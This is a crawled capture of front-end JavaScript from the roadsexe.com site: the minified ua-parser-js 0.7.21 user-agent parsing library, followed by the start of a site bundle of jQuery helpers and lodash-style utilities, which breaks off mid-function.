request_url: https://www.roadsexe.com/assets/default/js/excluded/ua-parser.min.js
body_size: 5808
content:
/**
 * Minified by jsDelivr using Terser v3.14.1.
 * Original file: /npm/ua-parser-js@0.7.21/src/ua-parser.js
 * 
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(i,s){"use strict";var e="model",o="name",r="type",a="vendor",n="version",d="mobile",t="tablet",w="smarttv",l={extend:function(i,s){var e={};for(var o in i)s[o]&&s[o].length%2==0?e[o]=s[o].concat(i[o]):e[o]=i[o];return e},has:function(i,s){return"string"==typeof i&&-1!==s.toLowerCase().indexOf(i.toLowerCase())},lowerize:function(i){return i.toLowerCase()},major:function(i){return"string"==typeof i?i.replace(/[^\d\.]/g,"").split(".")[0]:void 0},trim:function(i){return i.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},u={rgx:function(i,s){for(var e,o,r,a,n,d,t=0;t<s.length&&!n;){var w=s[t],l=s[t+1];for(e=o=0;e<w.length&&!n;)if(n=w[e++].exec(i))for(r=0;r<l.length;r++)d=n[++o],"object"==typeof(a=l[r])&&a.length>0?2==a.length?"function"==typeof a[1]?this[a[0]]=a[1].call(this,d):this[a[0]]=a[1]:3==a.length?"function"!=typeof a[1]||a[1].exec&&a[1].test?this[a[0]]=d?d.replace(a[1],a[2]):void 0:this[a[0]]=d?a[1].call(this,d,a[2]):void 0:4==a.length&&(this[a[0]]=d?a[3].call(this,d.replace(a[1],a[2])):void 0):this[a]=d||void 0;t+=2}},str:function(i,s){for(var e in s)if("object"==typeof s[e]&&s[e].length>0){for(var o=0;o<s[e].length;o++)if(l.has(s[e][o],i))return"?"===e?void 0:e}else if(l.has(s[e],i))return"?"===e?void 0:e;return i}},c={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},b={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[o,n],[/(opios)[\/\s]+([\w\.]+)/i],[[o,"Opera Mini"],n],[/\s(opr)\/([\w\.]+)/i],[[o,"Opera"],n],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]*)/i,/(avant\s|iemobile|slim)(?:browser)?[\/\s]?([\w\.]*)/i,/(bidubrowser|baidubrowser)[\/\s]?([\w\.]+)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]*)/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon)\/([\w\.-]+)/i],[o,n],[/(konqueror)\/([\w\.]+)/i],[[o,"Konqueror"],n],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[o,"IE"],n],[/(edge|edgios|edga|edg)\/((\d+)?[\w\.]+)/i],[[o,"Edge"],n],[/(yabrowser)\/([\w\.]+)/i],[[o,"Yandex"],n],[/(Avast)\/([\w\.]+)/i],[[o,"Avast Secure Browser"],n],[/(AVG)\/([\w\.]+)/i],[[o,"AVG Secure Browser"],n],[/(puffin)\/([\w\.]+)/i],[[o,"Puffin"],n],[/(focus)\/([\w\.]+)/i],[[o,"Firefox Focus"],n],[/(opt)\/([\w\.]+)/i],[[o,"Opera Touch"],n],[/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i],[[o,"UCBrowser"],n],[/(comodo_dragon)\/([\w\.]+)/i],[[o,/_/g," "],n],[/(windowswechat qbcore)\/([\w\.]+)/i],[[o,"WeChat(Win) Desktop"],n],[/(micromessenger)\/([\w\.]+)/i],[[o,"WeChat"],n],[/(brave)\/([\w\.]+)/i],[[o,"Brave"],n],[/(qqbrowserlite)\/([\w\.]+)/i],[o,n],[/(QQ)\/([\d\.]+)/i],[o,n],[/m?(qqbrowser)[\/\s]?([\w\.]+)/i],[o,n],[/(baiduboxapp)[\/\s]?([\w\.]+)/i],[o,n],[/(2345Explorer)[\/\s]?([\w\.]+)/i],[o,n],[/(MetaSr)[\/\s]?([\w\.]+)/i],[o],[/(LBBROWSER)/i],[o],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[n,[o,"MIUI Browser"]],[/;fbav\/([\w\.]+);/i],[n,[o,"Facebook"]],[/safari\s(line)\/([\w\.]+)/i,/android.+(line)\/([\w\.]+)\/iab/i],[o,n],[/headlesschrome(?:\/([\w\.]+)|\s)/i],[n,[o,"Chrome Headless"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[o,/(.+)/,"$1 WebView"],n],[/((?:oculus|samsung)browser)\/([\w\.]+)/i],[[o,/(.+(?:g|us))(.+)/,"$1 $2"],n],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[n,[o,"Android Browser"]],[/(sailfishbrowser)\/([\w\.]+)/i],[[o,"Sailfish Browser"],n],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i],[o,n],[/(dolfin)\/([\w\.]+)/i],[[o,"Dolphin"],n],[/(qihu|qhbrowser|qihoobrowser|360browser)/i],[[o,"360 Browser"]],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[o,"Chrome"],n],[/(coast)\/([\w\.]+)/i],[[o,"Opera Coast"],n],[/fxios\/([\w\.-]+)/i],[n,[o,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[n,[o,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[n,o],[/webkit.+?(gsa)\/([\w\.]+).+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[[o,"GSA"],n],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[o,[n,u.str,c.browser.oldsafari.version]],[/(webkit|khtml)\/([\w\.]+)/i],[o,n],[/(navigator|netscape)\/([\w\.-]+)/i],[[o,"Netscape"],n],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([\w\.-]+)$/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]*)/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[o,n]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[["architecture","amd64"]],[/(ia32(?=;))/i],[["architecture",l.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[["architecture","ia32"]],[/windows\s(ce|mobile);\sppc;/i],[["architecture","arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[["architecture",/ower/,"",l.lowerize]],[/(sun4\w)[;\)]/i],[["architecture","sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+[;l]))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[["architecture",l.lowerize]]],device:[[/\((ipad|playbook);[\w\s\),;-]+(rim|apple)/i],[e,a,[r,t]],[/applecoremedia\/[\w\.]+ \((ipad)/],[e,[a,"Apple"],[r,t]],[/(apple\s{0,1}tv)/i],[[e,"Apple TV"],[a,"Apple"],[r,w]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[a,e,[r,t]],[/(kf[A-z]+)\sbuild\/.+silk\//i],[e,[a,"Amazon"],[r,t]],[/(sd|kf)[0349hijorstuw]+\sbuild\/.+silk\//i],[[e,u.str,c.device.amazon.model],[a,"Amazon"],[r,d]],[/android.+aft([bms])\sbuild/i],[e,[a,"Amazon"],[r,w]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[e,a,[r,d]],[/\((ip[honed|\s\w*]+);/i],[e,[a,"Apple"],[r,d]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[\s_-]?([\w-]*)/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[a,e,[r,d]],[/\(bb10;\s(\w+)/i],[e,[a,"BlackBerry"],[r,d]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone|p00c)/i],[e,[a,"Asus"],[r,t]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[a,"Sony"],[e,"Xperia Tablet"],[r,t]],[/android.+\s([c-g]\d{4}|so[-l]\w+)(?=\sbuild\/|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[e,[a,"Sony"],[r,d]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[a,e,[r,"console"]],[/android.+;\s(shield)\sbuild/i],[e,[a,"Nvidia"],[r,"console"]],[/(playstation\s[34portablevi]+)/i],[e,[a,"Sony"],[r,"console"]],[/(sprint\s(\w+))/i],[[a,u.str,c.device.sprint.vendor],[e,u.str,c.device.sprint.model],[r,d]],[/(htc)[;_\s-]+([\w\s]+(?=\)|\sbuild)|\w+)/i,/(zte)-(\w*)/i,/(alcatel|geeksphone|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]*)/i],[a,[e,/_/g," "],[r,d]],[/(nexus\s9)/i],[e,[a,"HTC"],[r,t]],[/d\/huawei([\w\s-]+)[;\)]/i,/(nexus\s6p|vog-l29|ane-lx1|eml-l29)/i],[e,[a,"Huawei"],[r,d]],[/android.+(bah2?-a?[lw]\d{2})/i],[e,[a,"Huawei"],[r,t]],[/(microsoft);\s(lumia[\s\w]+)/i],[a,e,[r,d]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[e,[a,"Microsoft"],[r,"console"]],[/(kin\.[onetw]{3})/i],[[e,/\./g," "],[a,"Microsoft"],[r,d]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?:?(\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w*)/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[e,[a,"Motorola"],[r,d]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[e,[a,"Motorola"],[r,t]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[a,l.trim],[e,l.trim],[r,w]],[/hbbtv.+maple;(\d+)/i],[[e,/^/,"SmartTV"],[a,"Samsung"],[r,w]],[/\(dtv[\);].+(aquos)/i],[e,[a,"Sharp"],[r,w]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[a,"Samsung"],e,[r,t]],[/smart-tv.+(samsung)/i],[a,[r,w],e],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)/i,/sec-((sgh\w+))/i],[[a,"Samsung"],e,[r,d]],[/sie-(\w*)/i],[e,[a,"Siemens"],[r,d]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]*)/i],[[a,"Nokia"],e,[r,d]],[/android[x\d\.\s;]+\s([ab][1-7]\-?[0178a]\d\d?)/i],[e,[a,"Acer"],[r,t]],[/android.+([vl]k\-?\d{3})\s+build/i],[e,[a,"LG"],[r,t]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[a,"LG"],e,[r,t]],[/(lg) netcast\.tv/i],[a,e,[r,w]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w*)/i,/android.+lg(\-?[\d\w]+)\s+build/i],[e,[a,"LG"],[r,d]],[/(lenovo)\s?(s(?:5000|6000)(?:[\w-]+)|tab(?:[\s\w]+))/i],[a,e,[r,t]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[e,[a,"Lenovo"],[r,t]],[/(lenovo)[_\s-]?([\w-]+)/i],[a,e,[r,d]],[/linux;.+((jolla));/i],[a,e,[r,d]],[/((pebble))app\/[\d\.]+\s/i],[a,e,[r,"wearable"]],[/android.+;\s(oppo)\s?([\w\s]+)\sbuild/i],[a,e,[r,d]],[/crkey/i],[[e,"Chromecast"],[a,"Google"],[r,w]],[/android.+;\s(glass)\s\d/i],[e,[a,"Google"],[r,"wearable"]],[/android.+;\s(pixel c)[\s)]/i],[e,[a,"Google"],[r,t]],[/android.+;\s(pixel( [23])?( xl)?)[\s)]/i],[e,[a,"Google"],[r,d]],[/android.+;\s(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:a\d|one|one[\s_]plus|note lte)?[\s_]*(?:\d?\w?)[\s_]*(?:plus)?)\s+build/i,/android.+(redmi[\s\-_]*(?:note)?(?:[\s_]*[\w\s]+))\s+build/i],[[e,/_/g," "],[a,"Xiaomi"],[r,d]],[/android.+(mi[\s\-_]*(?:pad)(?:[\s_]*[\w\s]+))\s+build/i],[[e,/_/g," "],[a,"Xiaomi"],[r,t]],[/android.+;\s(m[1-5]\snote)\sbuild/i],[e,[a,"Meizu"],[r,d]],[/(mz)-([\w-]{2,})/i],[[a,"Meizu"],e,[r,d]],[/android.+a000(1)\s+build/i,/android.+oneplus\s(a\d{4})[\s)]/i],[e,[a,"OnePlus"],[r,d]],[/android.+[;\/]\s*(RCT[\d\w]+)\s+build/i],[e,[a,"RCA"],[r,t]],[/android.+[;\/\s]+(Venue[\d\s]{2,7})\s+build/i],[e,[a,"Dell"],[r,t]],[/android.+[;\/]\s*(Q[T|M][\d\w]+)\s+build/i],[e,[a,"Verizon"],[r,t]],[/android.+[;\/]\s+(Barnes[&\s]+Noble\s+|BN[RT])(V?.*)\s+build/i],[[a,"Barnes & Noble"],e,[r,t]],[/android.+[;\/]\s+(TM\d{3}.*\b)\s+build/i],[e,[a,"NuVision"],[r,t]],[/android.+;\s(k88)\sbuild/i],[e,[a,"ZTE"],[r,t]],[/android.+[;\/]\s*(gen\d{3})\s+build.*49h/i],[e,[a,"Swiss"],[r,d]],[/android.+[;\/]\s*(zur\d{3})\s+build/i],[e,[a,"Swiss"],[r,t]],[/android.+[;\/]\s*((Zeki)?TB.*\b)\s+build/i],[e,[a,"Zeki"],[r,t]],[/(android).+[;\/]\s+([YR]\d{2})\s+build/i,/android.+[;\/]\s+(Dragon[\-\s]+Touch\s+|DT)(\w{5})\sbuild/i],[[a,"Dragon Touch"],e,[r,t]],[/android.+[;\/]\s*(NS-?\w{0,9})\sbuild/i],[e,[a,"Insignia"],[r,t]],[/android.+[;\/]\s*((NX|Next)-?\w{0,9})\s+build/i],[e,[a,"NextBook"],[r,t]],[/android.+[;\/]\s*(Xtreme\_)?(V(1[045]|2[015]|30|40|60|7[05]|90))\s+build/i],[[a,"Voice"],e,[r,d]],[/android.+[;\/]\s*(LVTEL\-)?(V1[12])\s+build/i],[[a,"LvTel"],e,[r,d]],[/android.+;\s(PH-1)\s/i],[e,[a,"Essential"],[r,d]],[/android.+[;\/]\s*(V(100MD|700NA|7011|917G).*\b)\s+build/i],[e,[a,"Envizen"],[r,t]],[/android.+[;\/]\s*(Le[\s\-]+Pan)[\s\-]+(\w{1,9})\s+build/i],[a,e,[r,t]],[/android.+[;\/]\s*(Trio[\s\-]*.*)\s+build/i],[e,[a,"MachSpeed"],[r,t]],[/android.+[;\/]\s*(Trinity)[\-\s]*(T\d{3})\s+build/i],[a,e,[r,t]],[/android.+[;\/]\s*TU_(1491)\s+build/i],[e,[a,"Rotor"],[r,t]],[/android.+(KS(.+))\s+build/i],[e,[a,"Amazon"],[r,t]],[/android.+(Gigaset)[\s\-]+(Q\w{1,9})\s+build/i],[a,e,[r,t]],[/\s(tablet|tab)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[r,l.lowerize],a,e],[/[\s\/\(](smart-?tv)[;\)]/i],[[r,w]],[/(android[\w\.\s\-]{0,9});.+build/i],[e,[a,"Generic"]]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[n,[o,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[n,[o,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[o,n],[/rv\:([\w\.]{1,9}).+(gecko)/i],[n,o]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[o,n],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s\w]*)/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[o,[n,u.str,c.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[o,"Windows"],[n,u.str,c.os.windows.version]],[/\((bb)(10);/i],[[o,"BlackBerry"],n],[/(blackberry)\w*\/?([\w\.]*)/i,/(tizen|kaios)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|sailfish|contiki)[\/\s-]?([\w\.]*)/i],[o,n],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]*)/i],[[o,"Symbian"],n],[/\((series40);/i],[o],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[o,"Firefox OS"],n],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w*)/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|suse|opensuse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]*)/i,/(hurd|linux)\s?([\w\.]*)/i,/(gnu)\s?([\w\.]*)/i],[o,n],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[o,"Chromium OS"],n],[/(sunos)\s?([\w\.\d]*)/i],[[o,"Solaris"],n],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]*)/i],[o,n],[/(haiku)\s(\w+)/i],[o,n],[/cfnetwork\/.+darwin/i,/ip[honead]{2,4}(?:.*os\s([\w]+)\slike\smac|;\sopera)/i],[[n,/_/g,"."],[o,"iOS"]],[/(mac\sos\sx)\s?([\w\s\.]*)/i,/(macintosh|mac(?=_powerpc)\s)/i],[[o,"Mac OS"],[n,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]*)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.])*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms|fuchsia)/i,/(unix)\s?([\w\.]*)/i],[o,n]]},m=function(s,e){if("object"==typeof s&&(e=s,s=void 0),!(this instanceof m))return new m(s,e).getResult();var o=s||(i&&i.navigator&&i.navigator.userAgent?i.navigator.userAgent:""),r=e?l.extend(b,e):b;return this.getBrowser=function(){var i={name:void 0,version:void 0};return u.rgx.call(i,o,r.browser),i.major=l.major(i.version),i},this.getCPU=function(){var i={architecture:void 0};return u.rgx.call(i,o,r.cpu),i},this.getDevice=function(){var i={vendor:void 0,model:void 0,type:void 0};return u.rgx.call(i,o,r.device),i},this.getEngine=function(){var i={name:void 0,version:void 0};return u.rgx.call(i,o,r.engine),i},this.getOS=function(){var i={name:void 0,version:void 0};return u.rgx.call(i,o,r.os),i},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return o},this.setUA=function(i){return o=i,this},this};m.VERSION="0.7.21",m.BROWSER={NAME:o,MAJOR:"major",VERSION:n},m.CPU={ARCHITECTURE:"architecture"},m.DEVICE={MODEL:e,VENDOR:a,TYPE:r,CONSOLE:"console",MOBILE:d,SMARTTV:w,TABLET:t,WEARABLE:"wearable",EMBEDDED:"embedded"},m.ENGINE={NAME:o,VERSION:n},m.OS={NAME:o,VERSION:n},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports.UAParser=m):"function"==typeof define&&define.amd?define(function(){return m}):i&&(i.UAParser=m);var p=i&&(i.jQuery||i.Zepto);if(p&&!p.ua){var h=new m;p.ua=h.getResult(),p.ua.get=function(){return h.getUA()},p.ua.set=function(i){h.setUA(i);var s=h.getResult();for(var e in s)p.ua[e]=s[e]}}}("object"==typeof window?window:this);
//# sourceMappingURL=/sm/15d24a48bc8c83027ae7f5e0ff7a6776cffcfd86e777b1af794e6e617f3d8cab.map

--- FILE ---
content_type: application/javascript
request_url: https://assets.roadsexe.com/assets/roadsexe/js/common/bundle_common.js?ver=1763035329
body_size: 74457
content:
function confirmation(a,b){var c=$.Deferred();return $(".js_confirm_"+a+"_wrapper .confirm_form_item").html(b),$("body").trigger("modal:show",[".js_confirm_"+a+"_wrapper"]),$(".js_confirm_"+a+"_wrapper .confirm_form_submit").click(function(){$("body").trigger("modal:close"),c.resolve()}),$(".js_confirm_"+a+"_wrapper .confirm_form_cancel").click(function(){$("body").trigger("modal:close"),c.reject()}),c.promise()}function toggleElement(a){if("string"==typeof a&&(a=$(a).get(0)),a){var b=$(a),c=$(b.data("target"))[0],d=b.data("callback");$(b).hasClass("open")?(c.classList.toggle("open"),a.classList.toggle("open")):($(".open").removeClass("open"),c.classList.toggle("open"),a.classList.toggle("open")),d&&execute_callback_string(d)}}function capitalize(a){strVal="",a=a.split(" ");for(var b=0;b<a.length;b++)strVal+=a[b].substring(0,1).toUpperCase()+a[b].substring(1,a[b].length)+" ";return strVal}function execute_callback_string(a){var b=!1,c=!1,d=!1;if(d=a.indexOf(".")){var e=a.split(".");b=e[0],c=e[1]}b=b?"undefined"!=typeof window[b]&&window[b]:window,b&&"undefined"!=typeof b[c]&&b[c]()}function bind_js_show_loader(a){}function thumb_to_video_listener(a){a.preventDefault();var b=$(this);b.replaceWith(b.attr("data-video_iframe"))}function read_cookie(a){for(var b=a+"=",c=document.cookie.split(";"),d=0;d<c.length;d++){for(var e=c[d];" "===e.charAt(0);)e=e.substring(1,e.length);if(0===e.indexOf(b))return e.substring(b.length,e.length)}return null}function write_cookie(a,b,c){var d=60*c*60*1e3,e=new Date;e.setTime(e.getTime()+d),c?expires="; expires="+e.toGMTString():expires="; expires=''",document.cookie=a+"="+b+expires+"; path=/"}function debounce(a,b,c){var d;return function(){var e=this,f=arguments,g=function(){d=null,c||a.apply(e,f)},h=c&&!d;clearTimeout(d),d=setTimeout(g,b),h&&a.apply(e,f)}}function container_overflow(a,b){return"undefined"!=typeof a&&(b=b?b:0,a.scrollHeight>a.clientHeight+b||a.scrollWidth>a.clientWidth+b)}function updateQueryStringParameter(a,b,c){var d=new RegExp("([?&])"+b+"=.*?(&|$)","i"),e=a.indexOf("?")!==-1?"&":"?";return a.match(d)?a.replace(d,"$1"+b+"="+c+"$2"):a+e+b+"="+c}function adblock_is_disabled(){if("undefined"==typeof window.adwonderblock_is_disabled){var a=document.createElement("ins");a.className="AdSense",a.style.display="block",a.style.position="absolute",a.style.top="-1px",a.style.height="1px",document.body.appendChild(a),window.adwonderblock_is_disabled=!!a.clientHeight,document.body.removeChild(a)}return window.adwonderblock_is_disabled}function adblock_is_enabled(){return!adblock_is_disabled()}function update_suggestion_container(){if(element=$(".filter_suggestions:visible").get(0),element){is_overflow=element.scrollHeight>element.clientHeight+5||element.scrollWidth>element.clientWidth+5;var a=$(".js_suggestion_label_wrapper").hasClass("suggestion_lines_initial"),b=$(".js_suggestion_label_wrapper").hasClass("suggestion_lines_more");$(".js_suggestion_label_wrapper").hasClass("suggestion_lines_all");is_overflow?(a&&($(".js_suggestion_label_wrapper").removeClass("suggestion_lines_initial"),$(".js_suggestion_label_wrapper").addClass("suggestion_lines_more")),b&&($(".js_suggestion_label_wrapper").removeClass("suggestion_lines_more"),$(".js_suggestion_label_wrapper").addClass("suggestion_lines_all")),final_overflow=element.scrollHeight>element.clientHeight+5||element.scrollWidth>element.clientWidth+5,final_overflow||($(".js_suggestion_label_wrapper").removeClass("suggestion_lines_initial"),$(".js_suggestion_label_wrapper").removeClass("suggestion_lines_more"),$(".js_suggestion_label_wrapper").addClass("suggestion_lines_all"))):($(".js_suggestion_label_wrapper").addClass("suggestion_lines_initial"),$(".js_suggestion_label_wrapper").removeClass("suggestion_lines_more"),$(".js_suggestion_label_wrapper").removeClass("suggestion_lines_all"))}}function update_suggestion_more_btn(a){element=$(".filter_suggestions:visible").get(0),element&&(is_overflow=element.scrollHeight>element.clientHeight+5||element.scrollWidth>element.clientWidth+5,a?is_overflow&&$(".js_suggestion_label .suggestion_icon_more").removeClass("hidden"):is_overflow?($(".js_suggestion_label .suggestion_icon_more").removeClass("hidden"),$(".js_suggestion_label .suggestion_icon_less").addClass("hidden")):($(".js_suggestion_label .suggestion_icon_more").addClass("hidden"),$(".js_suggestion_label .suggestion_icon_less").removeClass("hidden")))}function resizeTextarea(b){b.style.height="auto",b.style.height=a.scrollHeight+"px"}function init(){for(var a=document.getElementsByTagName("textarea"),b=0,c=a.length;b<c;b++)"true"==a[b].getAttribute("data-resizable")&&resizeTextarea(a[b].id)}(function(){function a(a,b){return a.set(b[0],b[1]),a}function b(a,b){return a.add(b),a}function c(a,b,c){switch(c.length){case 0:return a.call(b);case 1:return a.call(b,c[0]);case 2:return a.call(b,c[0],c[1]);case 3:return a.call(b,c[0],c[1],c[2])}return a.apply(b,c)}function d(a,b){for(var c=-1,d=a.length;++c<d&&!1!==b(a[c],c,a););return a}function e(a,b){for(var c=-1,d=a.length,e=-1,f=[];++c<d;){var g=a[c];b(g,c,a)&&(f[++e]=g)}return f}function f(a,b){for(var c=-1,d=a.length,e=Array(d);++c<d;)e[c]=b(a[c],c,a);return e}function g(a,b){for(var c=-1,d=b.length,e=a.length;++c<d;)a[e+c]=b[c];return a}function h(a,b,c){for(var d=-1,e=a.length;++d<e;)c=b(c,a[d],d,a);return c}function i(a,b){for(var c=-1,d=a.length;++c<d;)if(b(a[c],c,a))return!0;return!1}function j(a,b,c,d){var e;return c(a,function(a,c,f){return b(a,c,f)?(e=d?c:a,!1):void 0}),e}function k(a,b){for(var c=a.length,d=-1;++d<c;)if(b(a[d],d,a))return d;return-1}function l(a,b){var c=a.length;for(a.sort(b);c--;)a[c]=a[c].c;return a}function m(a,b){return f(b,function(b){return[b,a[b]]})}function n(a,b){return f(b,function(b){return a[b]})}function o(a){return a&&a.Object===Object?a:null}function p(a){var b=!1;if(null!=a&&"function"!=typeof a.toString)try{b=!!(a+"")}catch(c){}return b}function q(a,b){return a="number"==typeof a||Cb.test(a)?+a:-1,a>-1&&0==a%1&&(null==b?9007199254740991:b)>a}function r(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}function s(a){var b=-1,c=Array(a.size);return a.forEach(function(a,d){c[++b]=[d,a]}),c}function t(a){var b=-1,c=Array(a.size);return a.forEach(function(a){c[++b]=a}),c}function u(a){return Ib[a]}function v(a){if(Sa(a)&&!Jc(a)&&!(a instanceof y)){if(a instanceof x)return a;if(Vb.call(a,"__wrapped__"))return Da(a)}return new x(a)}function w(){}function x(a,b){this.__wrapped__=a,this.__actions__=[],this.__chain__=!!b,this.__index__=0,this.__values__=nb}function y(a){this.__wrapped__=a,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function z(){}function A(a){var b=-1,c=a?a.length:0;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function B(a){var b=-1,c=a?a.length:0;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function C(a,b){var c=E(a,b);return!(0>c)&&(c==a.length-1?a.pop():hc.call(a,c,1),!0)}function D(a,b){var c=E(a,b);return 0>c?nb:a[c][1]}function E(a,b){for(var c=a.length;c--;)if(La(a[c][0],b))return c;return-1}function F(a,b,c){var d=E(a,b);0>d?a.push([b,c]):a[d][1]=c}function G(a,b,c){(c!==nb&&!La(a[b],c)||"number"==typeof b&&c===nb&&!(b in a))&&(a[b]=c)}function H(a,b,c){var d=a[b];Vb.call(a,b)&&La(d,c)&&(c!==nb||b in a)||(a[b]=c)}function I(a,b){var c;return(c=a)&&(c=db(b),c=ha(b,c,a)),c}function J(a){return Jc(a)?a:Ca(a)}function K(a,b,c,e,f,g){var h;if(c&&(h=f?c(a,e,f,g):c(a)),h!==nb)return h;if(!Ra(a))return a;if(e=Jc(a)){if(h=ta(a),!b)return ga(a,h)}else{var i=sa(a),j="[object Function]"==i||"[object 